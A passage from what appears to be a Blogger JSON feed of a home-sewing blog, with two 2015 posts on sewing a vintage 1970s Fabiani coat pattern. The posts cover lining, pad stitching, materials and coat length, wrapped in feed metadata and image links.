Bunker DIY Style!\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVx73mfJ1bNVonJ2b6pLAZBYpKzPX0yzXCCX0bu9YYnU3wvTai2zeO-rWH3xKyPxi588WCqBghtZ72iIvnqFb8ewnbxihnjtRQGsSWaTiulzFzGDlTVpJnPNzbMtf22U-jX7T3fQ\/s400\/image.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere is the inside! \u0026nbsp;Y'all know I love beautiful insides. \u0026nbsp;I'm never ashamed to allow someone to examine my garments inside and out. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHUz6zAR3kRFu_CLWzQJL8HFRnxO6D6NTv58JfXcEfeYwMvL7dHP7qvJMsXc-aEHd0UJoNk4WpsabrIiMbvPwp72Y-Ku8JIeoEyi-70gtpxHnnnUJBW7jXNBwpKuKXjWKZpMVMKA\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHUz6zAR3kRFu_CLWzQJL8HFRnxO6D6NTv58JfXcEfeYwMvL7dHP7qvJMsXc-aEHd0UJoNk4WpsabrIiMbvPwp72Y-Ku8JIeoEyi-70gtpxHnnnUJBW7jXNBwpKuKXjWKZpMVMKA\/s400\/image.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe lining is completely handsewn instead of being bagged. \u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #141823; line-height: 18px;\"\u003EInstead of doing a basic cross stitch to secure the back lining pleat, I just use a cute embroidery stitch. \u0026nbsp;And I added a hang chain that I also bought at Jo-Anns. \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #141823; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EI added a contrasting color piping between my lining and facings.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #141823; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 18px;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #141823; line-height: 18px;\"\u003EThe hem of the coat is interfaced -- of course.\u003Cspan style=\"font-family: inherit;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #141823; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EA \"Jump Hem\", which is a pleat formed at the lower edge for wearing ease is created. Also created at the sleeve hem as well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi9Pb_GrRX-vuGKNcpCwHmJSgXewgAjEuZpnPjBgXNa7TCbcWWVd0lXXAiS07f4oiJvMKxV9D36JqgRtlIg2wo7ErLZIyin3iLzI2cBxfksF7V5WwGSDCyRsMUZw-IjvSifrluTg\/s1600\/Fabiani+Coat-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi9Pb_GrRX-vuGKNcpCwHmJSgXewgAjEuZpnPjBgXNa7TCbcWWVd0lXXAiS07f4oiJvMKxV9D36JqgRtlIg2wo7ErLZIyin3iLzI2cBxfksF7V5WwGSDCyRsMUZw-IjvSifrluTg\/s400\/Fabiani+Coat-9.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe coat was sewn with Schmetz needles in Universal size 80\/12, 100\/16 with \u003Ca href=\"http:\/\/www.wawak.com\/Gutermann-Mara-100-Thread\" target=\"_blank\"\u003EGutermann Mara 100 in black\u003C\/a\u003E. \u0026nbsp;And topstitched with Schmetz 100\/16 topstitch needles, using Coats \u0026amp; Clark Button Craft Thread c\/o Coats \u0026amp; Clark.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2ngz9e9wY2jw1qO9d4fOdGyUIZ9h9L09jv7H0Gg2kWB2P4ITI_xSaEGe0lvr1OikgxIICjWNjE6eqPS8Qjvllq6_YsD-Nd84W5aWzAtyNamAl6PO7YZu592ercphJzdTFcUcJg\/s1600\/Fabiani+Coat-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2ngz9e9wY2jw1qO9d4fOdGyUIZ9h9L09jv7H0Gg2kWB2P4ITI_xSaEGe0lvr1OikgxIICjWNjE6eqPS8Qjvllq6_YsD-Nd84W5aWzAtyNamAl6PO7YZu592ercphJzdTFcUcJg\/s640\/Fabiani+Coat-8.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd love that when I take this coat off in public and turn it inside out and toss it over a chair, the inside is just as beautiful! \u0026nbsp;My lining fabric is \u003Ca href=\"http:\/\/www.joann.com\/flannel-back-satin\/prd33702.html\" target=\"_blank\"\u003EBlack Flannel Back Satin from Jo-Anns\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBpo21wkhBgo3DBWZnl8U-oOPWjObKYImP81qutkgnVMWP5bUVeTc0LR8JnjyzOgwDmfjsBH4pgKhXPY0R3G0ziQRt29RJrAzk10ShvSVjp0xXIZr0t5pAnModnr6er2DtcjlDg\/s1600\/Fabiani+Coat-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBpo21wkhBgo3DBWZnl8U-oOPWjObKYImP81qutkgnVMWP5bUVeTc0LR8JnjyzOgwDmfjsBH4pgKhXPY0R3G0ziQRt29RJrAzk10ShvSVjp0xXIZr0t5pAnModnr6er2DtcjlDg\/s640\/Fabiani+Coat-11.jpg\" title=\"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat! Erica Bunker DIY Style!\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd it also looks and hangs beautifully when undone.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6963050522143201992\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/11\/vogue-couturier-design-2925-1970s.html#comment-form","title":"88 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6963050522143201992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6963050522143201992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/11\/vogue-couturier-design-2925-1970s.html","title":"Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA\/s72-c\/fair.png","height":"72","width":"72"},"thr$total":{"$t":"88"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8862744599152155900"},"published":{"$t":"2015-10-12T12:30:00.000-05:00"},"updated":{"$t":"2015-10-12T12:41:59.094-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"couture sewing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabiani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tailoring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue Couturier Design 2925"}],"title":{"type":"text","$t":"WIP - Vogue Couturier Design 2925 and Coat Length!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMHS10daxR02dUyil5q1n6PvEFEon0UWjXZyVmH__ENSutz2FKqCoHzn6sRooel51YYF-C4N6LL0XRCw-y_8Cv4oQTx-k7zFzt12kXGIjFJSe_mMAex8676uDuUMrtNbYhvgDeg\/s1600\/Vogue2925.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMHS10daxR02dUyil5q1n6PvEFEon0UWjXZyVmH__ENSutz2FKqCoHzn6sRooel51YYF-C4N6LL0XRCw-y_8Cv4oQTx-k7zFzt12kXGIjFJSe_mMAex8676uDuUMrtNbYhvgDeg\/s400\/Vogue2925.jpg\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm currently working on vintage \u003Ca href=\"http:\/\/vintagepatterns.wikia.com\/wiki\/Vogue_2925\" target=\"_blank\"\u003EVogue Couturier Design 2925\u003C\/a\u003E from Fabiani from 1973, for the coat sew-along I'm hosting on my other blog \u003Ca href=\"http:\/\/www.amazingsewalongs.com\/\" target=\"_blank\"\u003EThe Amazing Sew-Alongs\u003C\/a\u003E and also in my \u003Ca href=\"https:\/\/www.facebook.com\/groups\/1006451749386379\/\" target=\"_blank\"\u003EFacebook group\u003C\/a\u003E by the same name. \u0026nbsp;After I had such amazing results with my first vintage coat -- \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/12\/vogue-paris-original-1023-vintage.html\" target=\"_blank\"\u003EChristian Dior Vogue Paris Original 1023\u003C\/a\u003E\u0026nbsp;from 1974.\u0026nbsp;I couldn't go back to a modern pattern for a major coat project. \u0026nbsp; Clearly coats from that era speak to my soul. \u0026nbsp;I also purchased \u003Ca href=\"http:\/\/vintagepatterns.wikia.com\/wiki\/Vogue_1026\" target=\"_blank\"\u003EVogue Paris Original 1026\u003C\/a\u003E, a vintage Balmain also from 1974. \u0026nbsp;I'm completely hooked on these!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW698TFuAprfTls9pPBgdQDRgDG9Er4KucZd5j9u4DjoLNI0YodXU5qwyYkyDllJh7MKsG0CPm5hc_tHfESsLu8AE4uI7i9iDIrPRFswZAirsKAupMfGMQOqHPDSKglo9AfFT5hw\/s1600\/20151010_120525.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW698TFuAprfTls9pPBgdQDRgDG9Er4KucZd5j9u4DjoLNI0YodXU5qwyYkyDllJh7MKsG0CPm5hc_tHfESsLu8AE4uI7i9iDIrPRFswZAirsKAupMfGMQOqHPDSKglo9AfFT5hw\/s640\/20151010_120525.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOutside of the style of these coats are classic and timeless, and drop dead gorgeous, I love the drafting and the instructions. \u0026nbsp;I love that the pattern comes with interfacing pattern pieces. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3zv-iirMObMdyRpux86fJEOsl9p668eQYXdDRXVLrme-WLkkTvKofdmndQj15JlAIiakzlbHDuD5KDEzSlDQ5OrjNqldZJWJokkO8salDDOeQ92fwqnif4ya7Dl780LwKtqvwg\/s1600\/20151010_120548.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3zv-iirMObMdyRpux86fJEOsl9p668eQYXdDRXVLrme-WLkkTvKofdmndQj15JlAIiakzlbHDuD5KDEzSlDQ5OrjNqldZJWJokkO8salDDOeQ92fwqnif4ya7Dl780LwKtqvwg\/s640\/20151010_120548.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI can't even tell y'all how many hours over the years I've spent drafting interfacing pieces for tailoring projects. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNik59D-Q93OFeni6SHmQWHttMTsVi43gZxt3tPTW264U9pJqEeWxvSVUMqcLwU5QgcS8jkjQWs51ttCHd7fKqsdmqXpEYwQYTkapkX9OQfwVK2MxeXJwpDS6XfRbcOHTbBdaV8A\/s1600\/20151010_115604.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNik59D-Q93OFeni6SHmQWHttMTsVi43gZxt3tPTW264U9pJqEeWxvSVUMqcLwU5QgcS8jkjQWs51ttCHd7fKqsdmqXpEYwQYTkapkX9OQfwVK2MxeXJwpDS6XfRbcOHTbBdaV8A\/s640\/20151010_115604.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTailoring a coat or jacket is detailed and tedious by nature. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMB5edem8Uh1foPCDQRk7QbsgivX-biRP985lOOVVpN_0tEmuvJaZws4RIR9iRdwxJnYXaRogXaGJpE5AVMYTCijHDI0sumZDoBHV6OAscp595fcy1thOPMhEQbnCO8z15XqcUA\/s1600\/20151010_120619.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMB5edem8Uh1foPCDQRk7QbsgivX-biRP985lOOVVpN_0tEmuvJaZws4RIR9iRdwxJnYXaRogXaGJpE5AVMYTCijHDI0sumZDoBHV6OAscp595fcy1thOPMhEQbnCO8z15XqcUA\/s400\/20151010_120619.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIf a couple of steps can be eliminated and the instructions are there without the additional time researching, I am all for this.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy \u003Ca href=\"http:\/\/www.wawak.com\/Hair-Canvas-Tailors-Pride-2-1-2-yds-x-23-W\" target=\"_blank\"\u003Ehair canvas is from Wawak\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkixCvPCBAA9pS-Qyd5Fm2xuVNTLsmxeH2XYZjp_hKq0T6i1kutaoSj5S5bF37c2ymh8oQqK4TH3SfvzaRHv74_LvFE2lOQAU0AS9WtLjCo3GW6i8kFahhJb1M09Rpbj5YilJug\/s1600\/20151007_163052.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkixCvPCBAA9pS-Qyd5Fm2xuVNTLsmxeH2XYZjp_hKq0T6i1kutaoSj5S5bF37c2ymh8oQqK4TH3SfvzaRHv74_LvFE2lOQAU0AS9WtLjCo3GW6i8kFahhJb1M09Rpbj5YilJug\/s640\/20151007_163052.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI machine pad stitch because I've learned you don't have to do everything by hand in order to create a beautifully tailored garment. \u0026nbsp;I have adapted a method from \u003Ca href=\"http:\/\/www.amazon.com\/Cool-Couture-Construction-Secrets-Runway\/dp\/1589233891\" target=\"_blank\"\u003EKenneth King's \"Cool Couture\"\u003C\/a\u003E, where he uses a Serpentine stitch. \u0026nbsp;It's #4 on Bernina machines and the stitch width is 5.0 mm and the length is 2.5 mm. \u0026nbsp;And the question that I'm asked the most about this stitch is:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsazQG4ZQ0zfUxapOh-UtjU7LjwpGf3c6eMUfifbFlzLoPbe0Rb7Ex35OTAJIoupRiUVG-oPWaHFzZ4qxVzP2CCG5qYngzb6rdbS39nanMNAQmK9E09hoRhwLOvn3j0MK_-Tbpg\/s1600\/20151012_084156.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsazQG4ZQ0zfUxapOh-UtjU7LjwpGf3c6eMUfifbFlzLoPbe0Rb7Ex35OTAJIoupRiUVG-oPWaHFzZ4qxVzP2CCG5qYngzb6rdbS39nanMNAQmK9E09hoRhwLOvn3j0MK_-Tbpg\/s400\/20151012_084156.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\"Does the stitching show on the other side?\" \u0026nbsp;Yes, it does. \u0026nbsp;Am I bothered by it? \u0026nbsp;Nope. \u0026nbsp;If you are and\/or going to make a coat or jacket where the underside of the collar and lapels will be showing, then you may want to do meticulous pad stitching by hand. \u0026nbsp;I've been there and done it on multiple occasions. \u0026nbsp;I'm not a fan. \u0026nbsp;But if it would be the best method for my garment, then I'd do it. \u0026nbsp;But if I don't have to, I'm not. \u0026nbsp;There's more than one way to skin a cat!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ_CcqMCX73BV0EG1G9K-w1C-N6XH9ypHilRo3zHws_QMEhxoCVdKhxeEMG1VdtZIKTwOmf_PlVDgGJLYpJHgFrL3LQzhSr5EQjB7s7-bRGH5giFF9M_MoeM6IO2nXBMq6bRc9g\/s1600\/IMG_20151012_065249.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ_CcqMCX73BV0EG1G9K-w1C-N6XH9ypHilRo3zHws_QMEhxoCVdKhxeEMG1VdtZIKTwOmf_PlVDgGJLYpJHgFrL3LQzhSr5EQjB7s7-bRGH5giFF9M_MoeM6IO2nXBMq6bRc9g\/s400\/IMG_20151012_065249.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd I am definitely loving the drama of the collar and lapels!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEb2i0ytHJ681IVM5n1vZz5Wm8-jO1eztt-42oUL02p8CySdc6RJv8n3SXkigplYuRX6HEkKwdAMxjkkJphj8gx2pnWbRjjn8ZUjfJY4mvIXVsJ6aUOQJsMZ_HHHYYRoMsazM_sg\/s1600\/20151010_120137.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEb2i0ytHJ681IVM5n1vZz5Wm8-jO1eztt-42oUL02p8CySdc6RJv8n3SXkigplYuRX6HEkKwdAMxjkkJphj8gx2pnWbRjjn8ZUjfJY4mvIXVsJ6aUOQJsMZ_HHHYYRoMsazM_sg\/s640\/20151010_120137.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd here's the back. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLet's talk about coat length!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ovqPDTWCN85K7BG5yAK4_6OzlY3FBIH0BA2Pdf1w_jyNoHMjVy5zxj6MzzgbGYjcPl_7I0Qe-YKbPwZiQaMDrj4oeum5Bi7Zm-Q-k69LDcmb6fiW9hRJOrvab3cA0vfsYFaOlA\/s1600\/20151012_113629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ovqPDTWCN85K7BG5yAK4_6OzlY3FBIH0BA2Pdf1w_jyNoHMjVy5zxj6MzzgbGYjcPl_7I0Qe-YKbPwZiQaMDrj4oeum5Bi7Zm-Q-k69LDcmb6fiW9hRJOrvab3cA0vfsYFaOlA\/s640\/20151012_113629.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is a dress coat. \u0026nbsp;And I will definitely be wearing it over dresses and skirts. \u0026nbsp;I like for my dresses and skirts to fall at or below the knee. \u0026nbsp;The dress underneath is \u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/02\/review-vogue-8872-perfect-sheath.html\" target=\"_blank\"\u003EVogue 8872\u003C\/a\u003E, my typical length and the hem of the coat is pinned up 3\". \u0026nbsp;This is a detail that I take into consideration when making a coat. \u0026nbsp;Your coat SHOULD be the same length as your dress\/skirt or longer. \u0026nbsp;When the hem of your coat falls shorter than your dress\/skirt, it's simply NOT flattering. \u0026nbsp;Just wear a jacket. \u0026nbsp;This post is directed towards those of us that sew. \u0026nbsp;Shopping is different, because you have to find what's available, but this is the same direction you should head in also. \u0026nbsp;And to be honest, if you're sewing your own coat, there is no reason why you shouldn't just alter the pattern to the appropriate length -- if you wear skirts and dresses during the cold months. \u0026nbsp;The back length of this pattern was originally 40.75\" and I adjusted it to 44\". \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJust something to be mindful of when making a coat!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8862744599152155900\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/10\/wip-vogue-couturier-design-2925-and.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8862744599152155900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8862744599152155900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/10\/wip-vogue-couturier-design-2925-and.html","title":"WIP - Vogue Couturier Design 2925 and Coat Length!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMHS10daxR02dUyil5q1n6PvEFEon0UWjXZyVmH__ENSutz2FKqCoHzn6sRooel51YYF-C4N6LL0XRCw-y_8Cv4oQTx-k7zFzt12kXGIjFJSe_mMAex8676uDuUMrtNbYhvgDeg\/s72-c\/Vogue2925.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-9106296808955538158"},"published":{"$t":"2015-01-16T11:00:00.000-06:00"},"updated":{"$t":"2015-03-07T08:54:26.089-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Belk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blanket coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued 